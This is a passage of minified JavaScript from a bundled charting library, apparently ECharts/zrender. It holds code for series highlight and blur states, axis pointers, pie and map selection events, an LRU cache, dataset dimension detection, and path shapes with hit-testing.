s=o.getSeriesByIndex(t),l=s.coordinateSystem;l&&l.master&&(l=l.master);var u=[];o.eachSeries(function(t){var o=s===t,h=t.coordinateSystem;h&&h.master&&(h=h.master);var p=h&&l?h===l:o;if(!("series"===n&&!o||"coordinateSystem"===n&&!p||"series"===e&&o)){if(r.getViewOfSeriesModel(t).group.traverse(function(t){t.__highByOuter&&o&&"self"===e||M(t)}),(0,i.Xj)(e))a(t.getData(),e);else if((0,i.Gv)(e))for(var d=(0,i.HP)(e),f=0;f<d.length;f++)a(t.getData(d[f]),e[d[f]]);u.push(t),c(t).isBlured=!0}}),o.eachComponent(function(t,e){if("series"!==t){var n=r.getViewOfComponentModel(e);n&&n.toggleBlurSeries&&n.toggleBlurSeries(u,!0,o)}})}}function Y(t,e,n){if(null!=t&&null!=e){var i=n.getModel().getComponent(t,e);if(i){c(i).isBlured=!0;var r=n.getViewOfComponentModel(i);r&&r.focusBlurEnabled&&r.group.traverse(function(t){M(t)})}}}function U(t,e,n){var o=t.seriesIndex,s=t.getData(e.dataType);if(s){var l=(0,a.le)(s,e);l=((0,i.cy)(l)?l[0]:l)||0;var u=s.getItemGraphicEl(l);if(!u)for(var h=s.count(),c=0;!u&&c<h;)u=s.getItemGraphicEl(c++);if(u){var p=(0,r.z)(u);X(o,p.focus,p.blurScope,n)}else{var d=t.get(["emphasis","focus"]),f=t.get(["emphasis","blurScope"]);null!=d&&X(o,d,f,n)}}}function q(t,e,n,i){var o,a={focusSelf:!1,dispatchers:null};if(null==t||"series"===t||null==e||null==n)return a;var s=i.getModel().getComponent(t,e);if(!s)return a;var l=i.getViewOfComponentModel(s);if(!l||!l.findHighDownDispatchers)return a;for(var u=l.findHighDownDispatchers(n),h=0;h<u.length;h++)if("self"===(0,r.z)(u[h]).focus){o=!0;break}return{focusSelf:o,dispatchers:u}}function $(t,e,n){var o=(0,r.z)(t),a=q(o.componentMainType,o.componentIndex,o.componentHighDownName,n),s=a.dispatchers,l=a.focusSelf;s?(l&&Y(o.componentMainType,o.componentIndex,n),(0,i.__)(s,function(t){return R(t,e)})):(X(o.seriesIndex,o.focus,o.blurScope,n),"self"===o.focus&&Y(o.componentMainType,o.componentIndex,n),R(t,e))}function j(t,e,n){G(n);var o=(0,r.z)(t),a=q(o.componentMainType,o.componentIndex,o.componentHighDownName,n).dispatchers;a?(0,i.__)(a,function(t){return N(t,e)}):N(t,e)}function Z(t,e,n){if(tu(e)){var r=e.dataType,o=t.getData(r),s=(0,a.le)(o,e);(0,i.cy)(s)||(s=[s]),t[e.type===w?"toggleSelect":e.type===_?"select":"unselect"](s,r)}}function K(t){var e=t.getAllData();(0,i.__)(e,function(e){var n=e.data,i=e.type;n.eachItemGraphicEl(function(e,n){t.isSelected(n,i)?V(e):H(e)})})}function Q(t){var e=[];return t.eachSeries(function(t){var n=t.getAllData();(0,i.__)(n,function(n){n.data;var i=n.type,r=t.getSelectedDataIndices();if(r.length>0){var o={dataIndex:r,seriesIndex:t.seriesIndex};null!=i&&(o.dataType=i),e.push(o)}})}),e}function J(t,e,n){to(t,!0),D(t,O),te(t,e,n)}function tt(t,e,n,i){i?to(t,!1):J(t,e,n)}function te(t,e,n){var i=(0,r.z)(t);null!=e?(i.focus=e,i.blurScope=n):i.focus&&(i.focus=null)}var tn=["emphasis","blur","select"],ti={itemStyle:"getItemStyle",lineStyle:"getLineStyle",areaStyle:"getAreaStyle"};function tr(t,e,n,i){n=n||"itemStyle";for(var r=0;r<tn.length;r++){var o=tn[r],a=e.getModel([o,n]);t.ensureState(o).style=i?i(a):a[ti[n]]()}}function to(t,e){var n=!1===e;t.highDownSilentOnTouch&&(t.__highDownSilentOnTouch=t.highDownSilentOnTouch),(!n||t.__highDownDispatcher)&&(t.__highByOuter=t.__highByOuter||0,t.__highDownDispatcher=!n)}function ta(t){return!!(t&&t.__highDownDispatcher)}function ts(t,e,n){var i=(0,r.z)(t);i.componentMainType=e.mainType,i.componentIndex=e.componentIndex,i.componentHighDownName=n}function tl(t){var e=u[t];return null==e&&l<=32&&(e=u[t]=l++),e}function tu(t){var e=t.type;return e===_||e===x||e===w}function th(t){var e=t.type;return e===v||e===m}function tc(t){var e=h(t);e.normalFill=t.style.fill,e.normalStroke=t.style.stroke;var n=t.states.select||{};e.selectFill=n.style&&n.style.fill||null,e.selectStroke=n.style&&n.style.stroke||null}},91703:(t,e,n)=>{n.d(e,{A:()=>s});var i=n(62846),r=n(92784),o=function(){this.cx=0,this.cy=0,this.r=0,this.r0=0},a=function(t){function e(e){return t.call(this,e)||this}return(0,i.C6)(e,t),e.prototype.getDefaultShape=function(){return new o},e.prototype.buildPath=function(t,e){var n=e.cx,i=e.cy,r=2*Math.PI;t.moveTo(n+e.r,i),t.arc(n,i,e.r,0,r,!1),t.moveTo(n+e.r0,i),t.arc(n,i,e.r0,0,r,!0)},e}(r.Ay);a.prototype.type="ring";let s=a},91722:(t,e,n)=>{n.d(e,{Fo:()=>o,Yc:()=>l,h_:()=>s,mg:()=>u,og:()=>c});var i=n(69903),r=n(69830);function o(t,e){var n,o,s,l,u,p,d,f,g={axesInfo:{},seriesInvolved:!1,coordSysAxesInfo:{},coordSysMap:{}};return n=g,o=t,s=e,l=o.getComponent("tooltip"),p=(u=o.getComponent("axisPointer")).get("link",!0)||[],d=[],(0,r.__)(s.getCoordinateSystems(),function(t){if(t.axisPointerEnabled){var e=c(t.model),s=n.coordSysAxesInfo[e]={};n.coordSysMap[e]=t;var f=t.model.getModel("tooltip",l);if((0,r.__)(t.getAxes(),(0,r.cF)(m,!1,null)),t.getTooltipAxes&&l&&f.get("show")){var g="axis"===f.get("trigger"),y="cross"===f.get(["axisPointer","type"]),v=t.getTooltipAxes(f.get(["axisPointer","axis"]));(g||y)&&(0,r.__)(v.baseAxes,(0,r.cF)(m,!y||"cross",g)),y&&(0,r.__)(v.otherAxes,(0,r.cF)(m,"cross",!1))}}function m(e,l,g){var y=g.model.getModel("axisPointer",u),v=y.get("show");if(v&&("auto"!==v||e||h(y))){null==l&&(l=y.get("triggerTooltip"));var m=(y=e?function(t,e,n,o,a,s){var l=e.getModel("axisPointer"),u={};(0,r.__)(["type","snap","lineStyle","shadowStyle","label","animation","animationDurationUpdate","animationEasingUpdate","z"],function(t){u[t]=(0,r.o8)(l.get(t))}),u.snap="category"!==t.type&&!!s,"cross"===l.get("type")&&(u.type="line");var h=u.label||(u.label={});if(null==h.show&&(h.show=!1),"cross"===a){var c=l.get(["label","show"]);if(h.show=null==c||c,!s){var p=u.lineStyle=l.get("crossStyle");p&&(0,r.NT)(h,p.textStyle)}}return t.model.getModel("axisPointer",new i.A(u,n,o))}(g,f,u,o,e,l):y).get("snap"),_=y.get("triggerEmphasis"),x=c(g.model),w=l||m||"category"===g.type,b=n.axesInfo[x]={key:x,axis:g,coordSys:t,axisPointerModel:y,triggerTooltip:l,triggerEmphasis:_,involveSeries:w,snap:m,useHandle:h(y),seriesModels:[],linkGroup:null};s[x]=b,n.seriesInvolved=n.seriesInvolved||w;var S=function(t,e){for(var n=e.model,i=e.dim,r=0;r<t.length;r++){var o=t[r]||{};if(a(o[i+"AxisId"],n.id)||a(o[i+"AxisIndex"],n.componentIndex)||a(o[i+"AxisName"],n.name))return r}}(p,g);if(null!=S){var T=d[S]||(d[S]={axesInfo:{}});T.axesInfo[x]=b,T.mapper=p[S].mapper,b.linkGroup=T}}}}),g.seriesInvolved&&(f=g,t.eachSeries(function(t){var e=t.coordinateSystem,n=t.get(["tooltip","trigger"],!0),i=t.get(["tooltip","show"],!0);e&&"none"!==n&&!1!==n&&"item"!==n&&!1!==i&&!1!==t.get(["axisPointer","show"],!0)&&(0,r.__)(f.coordSysAxesInfo[c(e.model)],function(n){var i=n.axis;e.getAxis(i.dim)===i&&(n.seriesModels.push(t),null==n.seriesDataCount&&(n.seriesDataCount=0),n.seriesDataCount+=t.getData().count())})})),g}function a(t,e){return"all"===t||(0,r.cy)(t)&&(0,r.qh)(t,e)>=0||t===e}function s(t){var e=l(t);if(e){var n=e.axisPointerModel,i=e.axis.scale,r=n.option,o=n.get("status"),a=n.get("value");null!=a&&(a=i.parse(a));var s=h(n);null==o&&(r.status=s?"show":"hide");var u=i.getExtent().slice();u[0]>u[1]&&u.reverse(),(null==a||a>u[1])&&(a=u[1]),a<u[0]&&(a=u[0]),r.value=a,s&&(r.status=e.axis.scale.isBlank()?"hide":"show")}}function l(t){var e=(t.ecModel.getComponent("axisPointer")||{}).coordSysAxesInfo;return e&&e.axesInfo[c(t)]}function u(t){var e=l(t);return e&&e.axisPointerModel}function h(t){return!!t.get(["handle","show"])}function c(t){return t.type+"||"+t.id}},92312:(t,e,n)=>{n.d(e,{I:()=>o,l:()=>s});var i=n(69830),r=n(65324);function o(t,e){(0,i.__)([[t+"ToggleSelect","toggleSelect"],[t+"Select","select"],[t+"UnSelect","unselect"]],function(n){e(n[0],function(e,r,o){var a,s;e=(0,i.X$)({},e),o.dispatchAction((0,i.X$)(e,{type:n[1],seriesIndex:(a=e,s=[],r.eachComponent({mainType:"series",subType:t,query:a},function(t){s.push(t.seriesIndex)}),s)}))})})}function a(t,e,n,o,a){var s=t+e;n.isSilent(s)||o.eachComponent({mainType:"series",subType:"pie"},function(t){for(var e=t.seriesIndex,o=t.option.selectedMap,l=a.selected,u=0;u<l.length;u++)if(l[u].seriesIndex===e){var h=t.getData(),c=(0,r.le)(h,a.fromActionPayload);n.trigger(s,{type:s,seriesId:t.id,name:(0,i.cy)(c)?h.getName(c[0]):h.getName(c),selected:(0,i.Kg)(o)?o:(0,i.X$)({},o)})}})}function s(t,e,n){t.on("selectchanged",function(t){var i=n.getModel();t.isFromClick?(a("map","selectchanged",e,i,t),a("pie","selectchanged",e,i,t)):"select"===t.fromAction?(a("map","selected",e,i,t),a("pie","selected",e,i,t)):"unselect"===t.fromAction&&(a("map","unselected",e,i,t),a("pie","unselected",e,i,t))})}},92379:(t,e,n)=>{n.d(e,{Ay:()=>o});var i=function(t){this.value=t},r=function(){function t(){this._len=0}return t.prototype.insert=function(t){var e=new i(t);return this.insertEntry(e),e},t.prototype.insertEntry=function(t){this.head?(this.tail.next=t,t.prev=this.tail,t.next=null,this.tail=t):this.head=this.tail=t,this._len++},t.prototype.remove=function(t){var e=t.prev,n=t.next;e?e.next=n:this.head=n,n?n.prev=e:this.tail=e,t.next=t.prev=null,this._len--},t.prototype.len=function(){return this._len},t.prototype.clear=function(){this.head=this.tail=null,this._len=0},t}();let o=function(){function t(t){this._list=new r,this._maxSize=10,this._map={},this._maxSize=t}return t.prototype.put=function(t,e){var n=this._list,r=this._map,o=null;if(null==r[t]){var a=n.len(),s=this._lastRemovedEntry;if(a>=this._maxSize&&a>0){var l=n.head;n.remove(l),delete r[l.key],o=l.value,this._lastRemovedEntry=l}s?s.value=e:s=new i(e),s.key=t,n.insertEntry(s),r[t]=s}return o},t.prototype.get=function(t){var e=this._map[t],n=this._list;if(null!=e)return e!==n.tail&&(n.remove(e),n.insertEntry(e)),e.value},t.prototype.clear=function(){this._list.clear(),this._map={}},t.prototype.len=function(){return this._list.len()},t}()},92529:(t,e,n)=>{n.d(e,{G9:()=>c,Gt:()=>p,OC:()=>u,PU:()=>d,ln:()=>h,ps:()=>l,sc:()=>a});var i=n(65324),r=n(69830),o=n(17900),a={Must:1,Might:2,Not:3},s=(0,i.$r)();function l(t){s(t).datasetMap=(0,r.nt)()}function u(t,e,n){var i,o,a={},l=c(e);if(!l||!t)return a;var u=[],h=[],p=s(e.ecModel).datasetMap,d=l.uid+"_"+n.seriesLayoutBy;t=t.slice(),(0,r.__)(t,function(e,n){var s=(0,r.Gv)(e)?e:t[n]={name:e};"ordinal"===s.type&&null==i&&(i=n,o=y(s)),a[s.name]=[]});var f=p.get(d)||p.set(d,{categoryWayDim:o,valueWayDim:0});function g(t,e,n){for(var i=0;i<n;i++)t.push(e+i)}function y(t){var e=t.dimsDef;return e?e.length:1}return(0,r.__)(t,function(t,e){var n=t.name,r=y(t);if(null==i){var o=f.valueWayDim;g(a[n],o,r),g(h,o,r),f.valueWayDim+=r}else if(i===e)g(a[n],0,r),g(u,0,r);else{var o=f.categoryWayDim;g(a[n],o,r),g(h,o,r),f.categoryWayDim+=r}}),u.length&&(a.itemName=u),h.length&&(a.seriesName=h),a}function h(t,e,n){var i,s={};if(!c(t))return s;var l=e.sourceFormat,u=e.dimensionsDefine;(l===o.Wk||l===o.t1)&&(0,r.__)(u,function(t,e){((0,r.Gv)(t)?t.name:t)==="name"&&(i=e)});var h=function(){for(var t={},r={},o=[],s=0,h=Math.min(5,n);s<h;s++){var c=f(e.data,l,e.seriesLayoutBy,u,e.startIndex,s);o.push(c);var p=c===a.Not;if(p&&null==t.v&&s!==i&&(t.v=s),null!=t.n&&t.n!==t.v&&(p||o[t.n]!==a.Not)||(t.n=s),d(t)&&o[t.n]!==a.Not)return t;p||(c===a.Might&&null==r.v&&s!==i&&(r.v=s),(null==r.n||r.n===r.v)&&(r.n=s))}function d(t){return null!=t.v&&null!=t.n}return d(t)?t:d(r)?r:null}();if(h){s.value=[h.v];var p=null!=i?i:h.n;s.itemName=[p],s.seriesName=[p]}return s}function c(t){if(!t.get("data",!0))return(0,i.JO)(t.ecModel,"dataset",{index:t.get("datasetIndex",!0),id:t.get("datasetId",!0)},i.US).models[0]}function p(t){return t.get("transform",!0)||t.get("fromTransformResult",!0)?(0,i.JO)(t.ecModel,"dataset",{index:t.get("fromDatasetIndex",!0),id:t.get("fromDatasetId",!0)},i.US).models:[]}function d(t,e){return f(t.data,t.sourceFormat,t.seriesLayoutBy,t.dimensionsDefine,t.startIndex,e)}function f(t,e,n,s,l,u){var h,c,p;if((0,r.iu)(t))return a.Not;if(s){var d=s[u];(0,r.Gv)(d)?(c=d.name,p=d.type):(0,r.Kg)(d)&&(c=d)}if(null!=p)return"ordinal"===p?a.Must:a.Not;if(e===o.Km)if(n===o.oC){for(var f=t[u],g=0;g<(f||[]).length&&g<5;g++)if(null!=(h=_(f[l+g])))return h}else for(var g=0;g<t.length&&g<5;g++){var y=t[l+g];if(y&&null!=(h=_(y[u])))return h}else if(e===o.Wk){if(!c)return a.Not;for(var g=0;g<t.length&&g<5;g++){var v=t[g];if(v&&null!=(h=_(v[c])))return h}}else if(e===o.t1){if(!c)return a.Not;var f=t[c];if(!f||(0,r.iu)(f))return a.Not;for(var g=0;g<f.length&&g<5;g++)if(null!=(h=_(f[g])))return h}else if(e===o.mK)for(var g=0;g<t.length&&g<5;g++){var v=t[g],m=(0,i.vj)(v);if(!(0,r.cy)(m))return a.Not;if(null!=(h=_(m[u])))return h}function _(t){var e=(0,r.Kg)(t);return null!=t&&Number.isFinite(Number(t))&&""!==t?e?a.Might:a.Not:e&&"-"!==t?a.Must:void 0}return a.Not}},92712:(t,e,n)=>{n.d(e,{S:()=>o,a:()=>a});var i=n(69830),r=(0,i.nt)();function o(t,e){(0,i.vA)(null==r.get(t)&&e),r.set(t,e)}function a(t,e,n){var i=r.get(e);if(!i)return n;var o=i(t);return o?n.concat(o):n}},92784:(t,e,n)=>{n.d(e,{MW:()=>b,Ay:()=>A});var i=n(62846),r=n(33519),o=n(5119),a=n(79849),s=n(17661),l=n(56055),u=n(98663),h=2*Math.PI,c=n(7141),p=o.A.CMD,d=2*Math.PI,f=[-1,-1,-1],g=[-1,-1];function y(t,e,n,i,r){for(var o,y,v=t.data,m=t.len(),_=0,x=0,w=0,b=0,S=0,T=0;T<m;){var A,M,C,I,k,D,P,L,O=v[T++],R=1===T;switch(O===p.M&&T>1&&!n&&(_+=(0,c.A)(x,w,b,S,i,r)),R&&(x=v[T],w=v[T+1],b=x,S=w),O){case p.M:b=v[T++],S=v[T++],x=b,w=S;break;case p.L:if(n){if(a.l(x,w,v[T],v[T+1],e,i,r))return!0}else _+=(0,c.A)(x,w,v[T],v[T+1],i,r)||0;x=v[T++],w=v[T++];break;case p.C:if(n){if(A=x,M=w,C=v[T++],I=v[T++],k=v[T++],D=v[T++],P=v[T],L=v[T+1],0!==e&&(!(r>M+e)||!(r>I+e)||!(r>D+e)||!(r>L+e))&&(!(r<M-e)||!(r<I-e)||!(r<D-e)||!(r<L-e))&&(!(i>A+e)||!(i>C+e)||!(i>k+e)||!(i>P+e))&&(!(i<A-e)||!(i<C-e)||!(i<k-e)||!(i<P-e))&&s.Et(A,M,C,I,k,D,P,L,i,r,null)<=e/2)return!0}else _+=function(t,e,n,i,r,o,a,l,u,h){if(h>e&&h>i&&h>o&&h>l||h<e&&h<i&&h<o&&h<l)return 0;var c=s._E(e,i,o,l,h,f);if(0===c)return 0;for(var p=0,d=-1,y=void 0,v=void 0,m=0;m<c;m++){var _=f[m],x=0===_||1===_?.5:1;s.Yb(t,n,r,a,_)<u||(d<0&&(d=s.lX(e,i,o,l,g),g[1]<g[0]&&d>1&&function(){var t=g[0];g[0]=g[1],g[1]=t}(),y=s.Yb(e,i,o,l,g[0]),d>1&&(v=s.Yb(e,i,o,l,g[1]))),2===d?_<g[0]?p+=y<e?x:-x:_<g[1]?p+=v<y?x:-x:p+=l<v?x:-x:_<g[0]?p+=y<e?x:-x:p+=l<y?x:-x)}return p}(x,w,v[T++],v[T++],v[T++],v[T++],v[T],v[T+1],i,r)||0;x=v[T++],w=v[T++];break;case p.Q:if(n){if(l.l(x,w,v[T++],v[T++],v[T],v[T+1],e,i,r))return!0}else _+=function(t,e,n,i,r,o,a,l){if(l>e&&l>i&&l>o||l<e&&l<i&&l<o)return 0;var u=s.qY(e,i,o,l,f);if(0===u)return 0;var h=s.gC(e,i,o);if(h>=0&&h<=1){for(var c=0,p=s.k3(e,i,o,h),d=0;d<u;d++){var g=0===f[d]||1===f[d]?.5:1,y=s.k3(t,n,r,f[d]);y<a||(f[d]<h?c+=p<e?g:-g:c+=o<p?g:-g)}return c}var g=0===f[0]||1===f[0]?.5:1,y=s.k3(t,n,r,f[0]);return y<a?0:o<e?g:-g}(x,w,v[T++],v[T++],v[T],v[T+1],i,r)||0;x=v[T++],w=v[T++];break;case p.A:var N=v[T++],E=v[T++],B=v[T++],z=v[T++],F=v[T++],V=v[T++];T+=1;var H=!!(1-v[T++]);o=Math.cos(F)*B+N,y=Math.sin(F)*z+E,R?(b=o,S=y):_+=(0,c.A)(x,w,o,y,i,r);var W=(i-N)*z/B+N;if(n){if(function(t,e,n,i,r,o,a,s,l){if(0===a)return!1;var c=Math.sqrt((s-=t)*s+(l-=e)*l);if(c-a>n||c+a<n)return!1;if(Math.abs(i-r)%h<1e-4)return!0;if(o){var p=i;i=(0,u.n)(r),r=(0,u.n)(p)}else i=(0,u.n)(i),r=(0,u.n)(r);i>r&&(r+=h);var d=Math.atan2(l,s);return d<0&&(d+=h),d>=i&&d<=r||d+h>=i&&d+h<=r}(N,E,z,F,F+V,H,e,W,r))return!0}else _+=function(t,e,n,i,r,o,a,s){if((s-=e)>n||s<-n)return 0;var l=Math.sqrt(n*n-s*s);f[0]=-l,f[1]=l;var u=Math.abs(i-r);if(u<1e-4)return 0;if(u>=d-1e-4){i=0,r=d;var h=o?1:-1;return a>=f[0]+t&&a<=f[1]+t?h:0}if(i>r){var c=i;i=r,r=c}i<0&&(i+=d,r+=d);for(var p=0,g=0;g<2;g++){var y=f[g];if(y+t>a){var v=Math.atan2(s,y),h=o?1:-1;v<0&&(v=d+v),(v>=i&&v<=r||v+d>=i&&v+d<=r)&&(v>Math.PI/2&&v<1.5*Math.PI&&(h=-h),p+=h)}}return p}(N,E,z,F,F+V,H,W,r);x=Math.cos(F+V)*B+N,w=Math.sin(F+V)*z+E;break;case p.R:b=x=v[T++],S=w=v[T++];var G=v[T++],X=v[T++];if(o=b+G,y=S+X,n){if(a.l(b,S,o,S,e,i,r)||a.l(o,S,o,y,e,i,r)||a.l(o,y,b,y,e,i,r)||a.l(b,y,b,S,e,i,r))return!0}else _+=(0,c.A)(o,S,o,y,i,r),_+=(0,c.A)(b,y,b,S,i,r);break;case p.Z:if(n){if(a.l(x,w,b,S,e,i,r))return!0}else _+=(0,c.A)(x,w,b,S,i,r);x=b,w=S}}return n||1e-4>Math.abs(w-S)||(_+=(0,c.A)(x,w,b,S,i,r)||0),0!==_}var v=n(69830),m=n(69348),_=n(73156),x=n(82428),w=n(4214),b=(0,v.NT)({fill:"#000",stroke:null,strokePercent:1,fillOpacity:1,strokeOpacity:1,lineDashOffset:0,lineWidth:1,lineCap:"butt",miterLimit:10,strokeNoScale:!1,strokeFirst:!1},r.oN),S={style:(0,v.NT)({fill:!0,stroke:!0,strokePercent:!0,fillOpacity:!0,strokeOpacity:!0,lineDashOffset:!0,lineWidth:!0,miterLimit:!0},r.sW.style)},T=w.Wx.concat(["invisible","culling","z","z2","zlevel","parent"]);let A=function(t){var e;function n(e){return t.call(this,e)||this}return(0,i.C6)(n,t),n.prototype.update=function(){var e=this;t.prototype.update.call(this);var i=this.style;if(i.decal){var r=this._decalEl=this._decalEl||new n;r.buildPath===n.prototype.buildPath&&(r.buildPath=function(t){e.buildPath(t,e.shape)}),r.silent=!0;var o=r.style;for(var a in i)o[a]!==i[a]&&(o[a]=i[a]);o.fill=i.fill?i.decal:null,o.decal=null,o.shadowColor=null,i.strokeFirst&&(o.stroke=null);for(var s=0;s<T.length;++s)r[T[s]]=this[T[s]];r.__dirty|=x.M}else this._decalEl&&(this._decalEl=null)},n.prototype.getDecalElement=function(){return this._decalEl},n.prototype._init=function(e){var n=(0,v.HP)(e);this.shape=this.getDefaultShape();var i=this.getDefaultStyle();i&&this.useStyle(i);for(var r=0;r<n.length;r++){var o=n[r],a=e[o];"style"===o?this.style?(0,v.X$)(this.style,a):this.useStyle(a):"shape"===o?(0,v.X$)(this.shape,a):t.prototype.attrKV.call(this,o,a)}this.style||this.useStyle({})},n.prototype.getDefaultStyle=function(){return null},n.prototype.getDefaultShape=function(){return{}},n.prototype.canBeInsideText=function(){return this.hasFill()},n.prototype.getInsideTextFill=function(){var t=this.style.fill;if("none"!==t){if((0,v.Kg)(t)){var e=(0,m.fN)(t,0);return e>.5?_._S:e>.2?_.tY:_.el}else if(t)return _.el}return _._S},n.prototype.getInsideTextStroke=function(t){var e=this.style.fill;if((0,v.Kg)(e)){var n=this.__zr;if(!!(n&&n.isDarkMode())==(0,m.fN)(t,0)<_.ps)return e}},n.prototype.buildPath=function(t,e,n){},n.prototype.pathUpdated=function(){this.__dirty&=~x.Dl},n.prototype.getUpdatedPathProxy=function(t){return this.path||this.createPathProxy(),this.path.beginPath(),this.buildPath(this.path,this.shape,t),this.path},n.prototype.createPathProxy=function(){this.path=new o.A(!1)},n.prototype.hasStroke=function(){var t=this.style,e=t.stroke;return null!=e&&"none"!==e&&t.lineWidth>0},n.prototype.hasFill=function(){var t=this.style.fill;return null!=t&&"none"!==t},n.prototype.getBoundingRect=function(){var t=this._rect,e=this.style,n=!t;if(n){var i=!1;this.path||(i=!0,this.createPathProxy());var r=this.path;(i||this.__dirty&x.Dl)&&(r.beginPath(),this.buildPath(r,this.shape,!1),this.pathUpdated()),t=r.getBoundingRect()}if(this._rect=t,this.hasStroke()&&this.path&&this.path.len()>0){var o=this._rectStroke||(this._rectStroke=t.clone());if(this.__dirty||n){o.copy(t);var a=e.strokeNoScale?this.getLineScale():1,s=e.lineWidth;if(!this.hasFill()){var l=this.strokeContainThreshold;s=Math.max(s,null==l?4:l)}a>1e-10&&(o.width+=s/a,o.height+=s/a,o.x-=s/a/2,o.y-=s/a/2)}return o}return t},n.prototype.contain=function(t,e){var n=this.transformCoordToLocal(t,e),i=this.getBoundingRect(),r=this.style;if(t=n[0],e=n[1],i.contain(t,e)){var o=this.path;if(this.hasStroke()){var a=r.lineWidth,s=r.strokeNoScale?this.getLineScale():1;if(s>1e-10&&(this.hasFill()||(a=Math.max(a,this.strokeContainThreshold)),y(o,a/s,!0,t,e)))return!0}if(this.hasFill())return y(o,0,!1,t,e)}return!1},n.prototype.dirtyShape=function(){this.__dirty|=x.Dl,this._rect&&(this._rect=null),this._decalEl&&this._decalEl.dirtyShape(),this.markRedraw()},n.prototype.dirty=function(){this.dirtyStyle(),this.dirtyShape()},n.prototype.animateShape=function(t){return this.animate("shape",t)},n.prototype.updateDuringAnimation=function(t){"style"===t?this.dirtyStyle():"shape"===t?this.dirtyShape():this.markRedraw()},n.prototype.attrKV=function(e,n){"shape"===e?this.setShape(n):t.prototype.attrKV.call(this,e,n)},n.prototype.setShape=function(t,e){var n=this.shape;return n||(n=this.shape={}),"string"==typeof t?n[t]=e:(0,v.X$)(n,t),this.dirtyShape(),this},n.prototype.shapeChanged=function(){return!!(this.__dirty&x.Dl)},n.prototype.createStyle=function(t){return(0,v.ed)(b,t)},n.prototype._innerSaveToNormal=function(e){t.prototype._innerSaveToNormal.call(this,e);var n=this._normalState;e.shape&&!n.shape&&(n.shape=(0,v.X$)({},this.shape))},n.prototype._applyStateObj=function(e,n,i,r,o,a){t.prototype._applyStateObj.call(this,e,n,i,r,o,a);var s,l=!(n&&r);if(n&&n.shape?o?r?s=n.shape:(s=(0,v.X$)({},i.shape),(0,v.X$)(s,n.shape)):(s=(0,v.X$)({},r?this.shape:i.shape),(0,v.X$)(s,n.shape)):l&&(s=i.shape),s)if(o){this.shape=(0,v.X$)({},this.shape);for(var u={},h=(0,v.HP)(s),c=0;c<h.length;c++){var p=h[c];"object"==typeof s[p]?this.shape[p]=s[p]:u[p]=s[p]}this._transitionState(e,{shape:u},a)}else this.shape=s,this.dirtyShape()},n.prototype._mergeStates=function(e){for(var n,i=t.prototype._mergeStates.call(this,e),r=0;r<e.length;r++){var o=e[r];o.shape&&(n=n||{},this._mergeStyle(n,o.shape))}return n&&(i.shape=n),i},n.prototype.getAnimationStyleProps=function(){return S},n.prototype.isZeroArea=function(){return!1},n.extend=function(t){var e=function(e){function n(n){var i=e.call(this,n)||this;return t.init&&t.init.call(i,n),i}return(0,i.C6)(n,e),n.prototype.getDefaultStyle=function(){return(0,v.o8)(t.style)},n.prototype.getDefaultShape=function(){return(0,v.o8)(t.shape)},n}(n);for(var r in t)"function"==typeof t[r]&&(e.prototype[r]=t[r]);return e},n.initDefaultProps=void((e=n.prototype).type="path",e.strokeContainThreshold=5,e.segmentIgnoreThreshold=0,e.subPixelOptimize=!1,e.autoBatch=!1,e.__dirty=x.M|x.pO|x.Dl),n}(r.Ay)},93068:(t,e,n)=>{n.d(e,{A:()=>a});var i=n(97298),r=n(92784),o=function(){this.cx=0,this.cy=0,this.r0=0,this.r=0,this.startAngle=0,this.endAngle=2*Math.PI,this.clockwise=!0};let a=function(t){function e(e){var n=t.call(this,e)||this;return n.type="sausage",n}return(0,i.C6)(e,t),e.prototype.getDefaultShape=function(){return new o},e.prototype.buildPath=function(t,e){var n=e.cx,i=e.cy,r=Math.max(e.r0||0,0),o=Math.max(e.r,0),a=(o-r)*.5,s=r+a,l=e.startAngle,u=e.endAngle,h=e.clockwise,c=2*Math.PI,p=h?u-l<c:l-u<c;p||(l=u-(h?c:-c));var d=Math.cos(l),f=Math.sin(l),g=Math.cos(u),y=Math.sin(u);p?(t.moveTo(d*r+n,f*r+i),t.arc(d*s+n,f*s+i,a,-Math.PI+l,l,!h)):t.moveTo(d*o+n,f*o+i),t.arc(n,i,o,l,u,!h),t.arc(g*s+n,y*s+i,a,u-2*Math.PI,u-Math.PI,!h),0!==r&&t.arc(n,i,r,u,l,h)},e}(r.Ay)},93325:(t,e,n)=>{n.d(e,{HU:()=>p,Ir:()=>_,Qf:()=>g,Tj:()=>l,YA:()=>v,aP:()=>c,ad:()=>y,dV:()=>d,m$:()=>f,vs:()=>m});var i=n(69830),r=n(24916),o=n(42590),a=n(21604),s=i.__,l=["left","right","top","bottom","width","height"],u=[["width","left","right"],["height","top","bottom"]];function h(t,e,n,i,r){var o=0,a=0;null==i&&(i=1/0),null==r&&(r=1/0);var s=0;e.eachChild(function(l,u){var h,c,p=l.getBoundingRect(),d=e.childAt(u+1),f=d&&d.getBoundingRect();if("horizontal"===t){var g=p.width+(f?-f.x+p.x:0);(h=o+g)>i||l.newline?(o=0,h=g,a+=s+n,s=p.height):s=Math.max(s,p.height)}else{var y=p.height+(f?-f.y+p.y:0);(c=a+y)>r||l.newline?(o+=s+n,a=0,c=y,s=p.width):s=Math.max(s,p.width)}l.newline||(l.x=o,l.y=a,l.markRedraw(),"horizontal"===t?o=h+n:a=c+n)})}var c=h;function p(t,e,n){var i=e.width,r=e.height,s=(0,o.lo)(t.left,i),l=(0,o.lo)(t.top,r),u=(0,o.lo)(t.right,i),h=(0,o.lo)(t.bottom,r);return(isNaN(s)||isNaN(parseFloat(t.left)))&&(s=0),(isNaN(u)||isNaN(parseFloat(t.right)))&&(u=i),(isNaN(l)||isNaN(parseFloat(t.top)))&&(l=0),(isNaN(h)||isNaN(parseFloat(t.bottom)))&&(h=r),{width:Math.max(u-s-(n=a.QX(n||0))[1]-n[3],0),height:Math.max(h-l-n[0]-n[2],0)}}function d(t,e,n){n=a.QX(n||0);var 